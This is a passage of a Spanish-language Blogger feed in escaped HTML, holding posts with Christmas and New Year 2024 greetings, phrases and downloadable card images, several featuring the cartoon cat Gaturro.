sabe crear \nestrategias y sobre todo,\u0026nbsp; para conquistar a Ágatha.\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/s642\/imageedit_89_5555070290.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/w562-h640\/imageedit_89_5555070290.jpg\" width=\"562\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSi te gusta este gato de grandes cachetes amarillos,te gustarán estas \u003Cb\u003Epostales de navidad y Año nuevo \u003C\/b\u003E2024 \u003Cb\u003E con Gaturro\u003C\/b\u003E, descarga gratis tarjetas de Navidad con Gaturro\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EMensajes de Año Nuevo 2024 con Gaturro:\u003C\/h2\u003E\u003Cbr \/\u003EGaturro no se queda atrás\n cuando se trata de enviar mensajes especiales para el Año Nuevo. \"¡Que \ncada día del 2024 esté lleno de ocurrencias que nos hagan reír y \nmomentos que atesoremos siempre!\", es uno de sus mensajes llenos de \noptimismo y buen humor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EFrases para Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003EEl\n gato más querido de la historieta nos regala algunas frases para \nanimarnos en el inicio del 2024. \"¡Que este año sea como un cómic lleno \nde viñetas divertidas y sorpresas inesperadas!\", nos dice Gaturro, \nrecordándonos que la vida puede ser tan entretenida como una buena \nhistorieta.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESaludos para el 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003EGaturro no \npierde la oportunidad de enviar saludos originales para dar la \nbienvenida al 2024. \"¡Hola, 2024! Estoy listo para tus nuevas \ntravesuras. ¡Vamos a hacer de este año uno inolvidable!\", nos dice \nGaturro con su característico entusiasmo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECelebración Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cbr \/\u003ELa\n celebración del Año Nuevo en el mundo de Gaturro es todo un evento. Los\n personajes se reúnen para compartir risas, buenos momentos y, por \nsupuesto, alguna que otra travesura. La creatividad de Gaturro nos \nrecuerda que la celebración es más especial cuando se comparte con \namigos y seres queridos.\u003Cbr \/\u003E\u003Cbr \/\u003EImágenes Año Nuevo 2024 con Gaturro:\u003Cbr \/\u003E\u003Cbr \/\u003EGaturro\n nos sorprende con divertidas imágenes para compartir en redes sociales y\n mensajes de Año Nuevo. Gaturro vestido con un sombrero de fiesta y \nserpentinas nos invita a unirnos a la celebración virtual desde donde \nestemos. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETarjetas de Año Nuevo 2024 con Gaturro: \u003C\/h3\u003E\u003Cbr \/\u003ESi \nquieres enviar tus buenos deseos de Año Nuevo de una manera única, \nGaturro también tiene tarjetas especiales. Con ilustraciones adorables y\n mensajes llenos de humor, estas tarjetas son la forma perfecta de \ntransmitir tu cariño en el inicio del 2024. \u003Cbr \/\u003E\u003Cbr \/\u003E¡Bienvenido 2024! Gaturro nos invita a un año lleno de alegría y ocurrencias:\u003Cbr \/\u003E\u003Cbr \/\u003EEn\n conclusión, Gaturro nos inspira a recibir el Año Nuevo 2024 con alegría\n y buen humor. Sus deseos, mensajes, frases, saludos, celebración, \nimágenes y tarjetas nos recuerdan que el nuevo año puede ser aún más \nespecial cuando lo vivimos con la actitud positiva y juguetona de \nGaturro. ¡Bienvenido 2024, con Gaturro la diversión está asegurada!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDv0imudsLmzMNY45GGS-PrSWGP2guiHCohMVmLUybIT6i6OfBSEYcVEjKwPsnZejefn4V3ULkH74DE38jxfrergtL64YNpyglUJy41TjMOK4ShzBHT8WGQ0W6P2IVbFgflRU8PfHxPzkDTpe12pDBzP6dcROl4qj88E6CPe9Mxe0g1LG978wtKwZSnA\/s1188\/imageedit_95_2782765897.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1188\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDv0imudsLmzMNY45GGS-PrSWGP2guiHCohMVmLUybIT6i6OfBSEYcVEjKwPsnZejefn4V3ULkH74DE38jxfrergtL64YNpyglUJy41TjMOK4ShzBHT8WGQ0W6P2IVbFgflRU8PfHxPzkDTpe12pDBzP6dcROl4qj88E6CPe9Mxe0g1LG978wtKwZSnA\/w458-h640\/imageedit_95_2782765897.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitLkDO2VO_0L2xreBSXLsNsqcPN1OPcSsgBzpCKy8Lfr7RNbrjEWp_DYoVSBtqqcjmNfVOp44hLnDppz6Oz4kxfRBJIsI91Zzli_ubdm7O-wog8W55Xjkk916k_xVbBYPLrjljJiO6Qjg\/s1600\/feliz+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Navidad con Gaturro\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitLkDO2VO_0L2xreBSXLsNsqcPN1OPcSsgBzpCKy8Lfr7RNbrjEWp_DYoVSBtqqcjmNfVOp44hLnDppz6Oz4kxfRBJIsI91Zzli_ubdm7O-wog8W55Xjkk916k_xVbBYPLrjljJiO6Qjg\/s640\/feliz+navidad.jpg\" title=\"Feliz Navidad con Gaturro\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrOG-oCuJRn1ckG2lVKU-M85ks9ESDv1SsjEU7rTVGEAdQKu4QGAXW02r8QZMYcAbB-2_UkzuMnP2Azt5X3PJhnbPQQ376EXNuOdoYcPLfnboGi2KmOMckluDwF3pyuT_2HEyDlcN9hJg\/s1600\/A%2525C3%252591O%252520NUEVO%252520GATURRO%2525201%25255B2%25255D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"557\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrOG-oCuJRn1ckG2lVKU-M85ks9ESDv1SsjEU7rTVGEAdQKu4QGAXW02r8QZMYcAbB-2_UkzuMnP2Azt5X3PJhnbPQQ376EXNuOdoYcPLfnboGi2KmOMckluDwF3pyuT_2HEyDlcN9hJg\/s640\/A%2525C3%252591O%252520NUEVO%252520GATURRO%2525201%25255B2%25255D.jpg\" width=\"530\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeliz Año nuevo con regalos, Gaturro\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aFXHCCnoNVnoyTpy0DLVdVn8jUVPyCPWlSaQ10pVkz2WbgQYJ0xKPuQTwF7L-jxpmvxuOh1XK4YsCR8hy5KWVGHHvgfgf8gvH_uES9T8oPEWiYWSZopmYiJK2D_uASjTm4QeAysouKY\/s1600\/feliz+a%25C3%25B1o+nuevo+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aFXHCCnoNVnoyTpy0DLVdVn8jUVPyCPWlSaQ10pVkz2WbgQYJ0xKPuQTwF7L-jxpmvxuOh1XK4YsCR8hy5KWVGHHvgfgf8gvH_uES9T8oPEWiYWSZopmYiJK2D_uASjTm4QeAysouKY\/s640\/feliz+a%25C3%25B1o+nuevo+.jpg\" width=\"457\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeliz Navidad Gaturro con muchos regalos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5XUidusl_HB_yKY3Y7tXNKPkp2z9SV8AYC3bZ-T5DYEmp3HO_22vPh4mgnQhW2iqc3p7-YnFmKudh18hnaMZUNqj_PCKU2Qkw0lUe8LA_KzdCCWxij4kxdfuEHC-FddCJ1kv1Y6eX14\/s1600\/feliz+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5XUidusl_HB_yKY3Y7tXNKPkp2z9SV8AYC3bZ-T5DYEmp3HO_22vPh4mgnQhW2iqc3p7-YnFmKudh18hnaMZUNqj_PCKU2Qkw0lUe8LA_KzdCCWxij4kxdfuEHC-FddCJ1kv1Y6eX14\/s640\/feliz+navidad.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksaAaKvDcy237jmo6K3_3afBxtGvWDeVqw14FuL7kwqQeDGPHc8x07WDd-tDe37ImAJKZdZVnLxQlJgjsKp2ZiFxcP6EBrujvM7GakX05bERjuVULnX88pBSnJqin-OEFLspzOIWIb0w\/s1600\/feliz+a%25C3%25B1o+navidad+gaturro+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksaAaKvDcy237jmo6K3_3afBxtGvWDeVqw14FuL7kwqQeDGPHc8x07WDd-tDe37ImAJKZdZVnLxQlJgjsKp2ZiFxcP6EBrujvM7GakX05bERjuVULnX88pBSnJqin-OEFLspzOIWIb0w\/s640\/feliz+a%25C3%25B1o+navidad+gaturro+.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003Epostales año nuevo con gaturro, Navidad gaturro\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3hjMdN8FNi5QY5NFYErlAvFpNDxa3rf_JtmwvE7seaaWJqfYUNuRPYlBGIXcnvITuQWjw0TsmSyaAl-ud-Uyk8p9SCqVdFzHHqNSFq65s7OQeLhN3uYAxlEcybT8yrs5QjxgBKbGbzY\/s547\/gaturro+e+feliz+navi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"399\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf3hjMdN8FNi5QY5NFYErlAvFpNDxa3rf_JtmwvE7seaaWJqfYUNuRPYlBGIXcnvITuQWjw0TsmSyaAl-ud-Uyk8p9SCqVdFzHHqNSFq65s7OQeLhN3uYAxlEcybT8yrs5QjxgBKbGbzY\/s320\/gaturro+e+feliz+navi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1569789383734229872\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/feliz-2015-con-gaturro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1569789383734229872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1569789383734229872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/feliz-2015-con-gaturro.html","title":"Feliz 2024 y Feliz Navidad con Gaturro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC70zBVnV5konHPPrZfszPLE1QEPslCLMZwF8A7WfZCXsoGrHG12g_3Dco_kNY1BBkuHDMG6z0-nxGpIEMaQeFNq_w4X3OSVd2pemjYh2-hZ9NrZ3PeE28IpPfRI5gsyofGCFHXuab9pFHX8NbRUW19FJsnTlPZcguTHT6DRI7ql8pid1kSFiE7u3kfU4\/s72-w562-h640-c\/imageedit_89_5555070290.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-361056985544673454"},"published":{"$t":"2023-12-06T09:45:00.000-08:00"},"updated":{"$t":"2023-12-07T14:34:39.135-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Feliz Navidad y feliz Año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EImágenes de feliz Navidad y próspero Año Nuevo\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\nLa Navidad es el mágico encuentro entre un niño que vino al mundo con \nsus brazos abiertos para abrazarnos a todos, pobre y ricos, reyes y \nesclavos, libres y esclavos y la humanidad tan necesitada de su amor \nincomparable. Permite que la luz preciosa de su amor cultive el cambio \nque tu corazón necesite para recibirle hoy y siempre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga imágenes de feliz navidad y próspero año nuevo 2024 Imágenes con \u003Cb\u003Efrases sencillas para navidad y año nuevo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/s680\/FELIZ%202024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"680\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/w640-h392\/FELIZ%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\n\u0026nbsp; Feliz Año Nuevo 2024\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMis mejores deseo PAZ, AMOR Y FELICIDAD para el año venidero\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\nFeliz Año Nuevo para facebook, descarga Mejores Frases Para desear un Feliz Año Nuevo\u0026nbsp; Para Compartir\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMensajes de Año Nuevo 2024: \u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ELos mensajes de Año Nuevo son la forma perfecta de expresar tus sentimientos a tus seres queridos. \"Que cada día del 2024 esté lleno de risas, amor y nuevas oportunidades\" es solo un ejemplo de cómo puedes transmitir tus buenos deseos. Personaliza tus mensajes para que reflejen tu afecto y esperanza para el año que viene.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003EFrases para Año Nuevo 2024: \u003C\/h2\u003E\u003Cbr \/\u003EInspirémonos con frases que nos motiven a enfrentar los desafíos y a apreciar los momentos especiales. \"Que el 2024 sea un lienzo en blanco listo para ser pintado con colores de amor y éxito\" es una frase que puede llenar de optimismo y positivismo cualquier inicio de año.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESaludos para el 2024: \u003C\/h2\u003E\u003Cbr \/\u003ELos saludos son la manera perfecta de dar la bienvenida al Año Nuevo con estilo. \"¡Bienvenido 2024! Que este año te traiga todo lo que has estado esperando y más\" es un saludo que transmite entusiasmo y anticipación por las oportunidades que el nuevo año nos brinda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003ECelebración Año Nuevo 2024: \u003C\/h2\u003E\u003Cbr \/\u003ELa celebración del Año Nuevo es una tradición que une a personas de todo el mundo. Planifica una celebración llena de alegría y esperanza. Organiza una fiesta con amigos y familiares, disfruta de una cena especial y celebra con fuegos artificiales para marcar el inicio del 2024 con estilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsG_tEMYRTIQojwT1e2k2B9fegFkLoTqK0VnhqN1F-8Lj7pMfxDqkjyaLgAMgDG28cQksnqENtVpAef4_TK0MKWbbTRcwGRWzXtL_aRWRHO7K3QR6ENxrfoxvorO9DFcdq5a7X90KYaXUu7KePrUgQwYXLKodvtVwqBXaP5d9HZrdjrO6IAjCdkXWeBjE\/s720\/imageedit_84_5404094200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"720\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsG_tEMYRTIQojwT1e2k2B9fegFkLoTqK0VnhqN1F-8Lj7pMfxDqkjyaLgAMgDG28cQksnqENtVpAef4_TK0MKWbbTRcwGRWzXtL_aRWRHO7K3QR6ENxrfoxvorO9DFcdq5a7X90KYaXUu7KePrUgQwYXLKodvtVwqBXaP5d9HZrdjrO6IAjCdkXWeBjE\/w640-h456\/imageedit_84_5404094200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2\u003EImágenes Año Nuevo 2024:\u003C\/h2\u003E\u003Cbr \/\u003ELas imágenes son una forma visualmente impactante de compartir tus deseos y celebrar la llegada del Año Nuevo. Comparte imágenes festivas en redes sociales y mensajes para transmitir el espíritu alegre de la temporada. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKY141z6-xw3uMo-zR838-HB9NBMHzo4RHELw3WjSW-6-oqEKTE69i3qYdwUORFUD8q8YbsJ-h3JLTObdN31x3rBpxaIIsWyBhy16AocV9WX7sC2OAEiTdJAlLEOZPUyk9WcAxPE-mm6CLlAzPYFCUXVjrO7uxH8GXCS-RiHOEsYfl9Q3yKgiK6fQ6Mk\/s650\/mensajes-de-navidad-para-enviar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"650\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNKY141z6-xw3uMo-zR838-HB9NBMHzo4RHELw3WjSW-6-oqEKTE69i3qYdwUORFUD8q8YbsJ-h3JLTObdN31x3rBpxaIIsWyBhy16AocV9WX7sC2OAEiTdJAlLEOZPUyk9WcAxPE-mm6CLlAzPYFCUXVjrO7uxH8GXCS-RiHOEsYfl9Q3yKgiK6fQ6Mk\/w640-h492\/mensajes-de-navidad-para-enviar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_24HNM99yHlPD_O3Mt90Y20-8YkHFcWRWPAwCT6Til4AKsDUHh_5ASGHhLMcl9gu1CPFpG19i7DRgkpndmIFim2e5tmpSwy9WPFKUpIJsKwVcYmQb0duv83meivncIQgzXJ_CyylUnCmYCD0rLBhZuUnwvDPmyN28OqwXdc6uj0PYVc2w7z08rCKK6p0\/s498\/gratis%20postal%20feliz%2020234.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"498\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_24HNM99yHlPD_O3Mt90Y20-8YkHFcWRWPAwCT6Til4AKsDUHh_5ASGHhLMcl9gu1CPFpG19i7DRgkpndmIFim2e5tmpSwy9WPFKUpIJsKwVcYmQb0duv83meivncIQgzXJ_CyylUnCmYCD0rLBhZuUnwvDPmyN28OqwXdc6uj0PYVc2w7z08rCKK6p0\/w640-h640\/gratis%20postal%20feliz%2020234.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFeliz Navidad y feliz Año nuevo 2024\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gZX2vcJMOeihZWEKVzJqcUgYoyRQ4QmEVw9m4qD4_XEcJP6Oq4xB-jLFWKbKdjXfPHbdBiZ81-83RxehKvGLdMid3J5x8wFMORFD70ZwZNfII_3eLr-W-EPvlQ8XjBfBW-LKJXLaw_k\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25284%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"1023\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gZX2vcJMOeihZWEKVzJqcUgYoyRQ4QmEVw9m4qD4_XEcJP6Oq4xB-jLFWKbKdjXfPHbdBiZ81-83RxehKvGLdMid3J5x8wFMORFD70ZwZNfII_3eLr-W-EPvlQ8XjBfBW-LKJXLaw_k\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25284%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EImagen con regalos y tonos dorado con la frase Feliz Navidad y próspero año Nuevo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 